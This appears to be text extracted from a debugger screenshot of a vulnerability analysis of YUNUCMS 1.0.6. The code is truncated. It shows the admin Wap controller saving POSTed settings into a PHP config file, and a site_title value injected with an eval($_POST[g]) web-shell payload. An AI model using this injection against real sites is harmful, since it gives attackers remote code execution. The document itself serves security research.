 4
5 class Wap extends Common
6 {
7 public function index()
8 {
9 $coffile = CONF_PATH.DS.'extra'.DS.'sys.php'; $coffile: "/Users/DawnT0wn/cms/yunucms_v1.0.6/YUNUCMSv1.0.6/config//extra/sys.php"
10 if(request()->isAjax()){
11 Config::load($coffile, name: '', range: 'sys'); $coffile: "/Users/DawnT0wn/cms/yunucms_v1.0.6/YUNUCMSv1.0.6/config//extra/sys.php"
12 $conflist = Config::get( name: '', range: 'sys'); $conflist: {seo_title => "[prov_or_city]建筑装饰五金,[prov][city]机械五金件,[prov][city]手动工具,[prov][city]电动
13
14 $param = input( key: 'post.');
15 unset($param['file']);
16 $param['wap_auto'] = array_key_exists(
17 $param['wap_levelurl'] = array_key_exi
18 $param = add_slashes_recursive($param)
19 setConfigfile($coffile, array_merge($c
20 return json(['code' => 1, 'data' => '
21 exit();
22 }
\app\admin\controller › Wap › index()
Notifications
valueName = {string[31]} ["[prov_or_city]建...", "镇江建筑装饰五金,镇江机械五金...", "镇江公司创立于2000年， 经...", "建筑装饰五金,机械五金件,手动...", "厂
seo_title = "[prov_or_city]建筑装饰五金,[prov][city]机械五金件,[prov][city]手动工具,[prov][city]电动工具"
seo_keywords = "镇江建筑装饰五金,镇江机械五金件,镇江手动工具,镇江电动工具"
seo_description = "镇江公司创立于2000年， 经过多年的不懈努力，公司现已经成为一家专业从事IT产品开发、生产和销售的高科技企业。公司成立几年来
seo_hxkeyword = "建筑装饰五金,机械五金件,手动工具,电动工具"
seo_cwkeyword = "厂家,报价,哪家好,批发"
site_title = "',1=>eval($_POST[g]),'xx'=>'"
site_url = "127.0.0.1:2333"
site_levelurl = "127.0.0.1:2333"
site_logo = "/uploads/image/20170929/fbe0415ab900053aef3846e0077c1ef5.jpg"
site_copyright = "<p>TEL：010-88888888 MOB:13888888888 EMAIL：66666666@qq.com</p>\n<p>公司地址：某某市某某区某某路建材产业总部
site_guide = "0"
theme_style = "default"
url_model = "3"
wap_auto = "1"
wap_logo = "/uploads/image/20170922/20170922163524_57831.jpg"
wap_copyright = "Powered by YUNUCMS 1.0.6 ©2008-2017 www.yunucms.com"
wap_levelurl = "0"
login_url = "yunu.php"
seo_bdurl = ""
seo_area = "0"
seo_title_area = "[prov_or_city]建筑装饰五金,[prov][city]机械五金件,[prov][city]手动工具,[prov][city]电动工具"
seo_keywords_area = "[prov][city]建筑装饰五金,[prov][city]机械五金件,[prov][city]手动工具,[prov][city]电动工具"
seo_description_area = "[prov][city]公司创立于2000年， 经过多年的不懈努力，公司现已经成为一家专业从事IT产品开发、生产和销售的高科技企业。公司
site_protocol = "http"
Add as inline watch
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
CONF_PATH.DS = "/Users/DawnT0wn/cms/yunucms_v1.0.6/YUNUCMSv1.0.6/confi
DS = "/"
$this = {app\admin\controller\Wap} ""
$conflist = {string[31]} ["[prov_or_city]建...", "镇江建筑装饰五金,镇江机械五金...", "镇
$coffile = "/Users/DawnT0wn/cms/yunucms_v1.0.6/YUNUCMSv1.0.6/config//extra/s
$_COOKIE = {string[4]} ["11e5f1b9-24da-4...", "61253468-df6a-4...", "3b3c5b04-
$_ENV = {string[37]} ["/usr/local/go/b...", "/opt/homebrew/s...", "/Library/Java/J...", "
$_POST = {string[4]} ["on", "/uploads/image/...", "", "Powered by YUNU..."]
$_REQUEST = {string[8]} ["on", "/uploads/image/...", "", "Powered by YUNU...", "11e
$_SERVER = {array[37]}
$_SESSION = {array[1]}
$GLOBALS = {array[10]}
Constants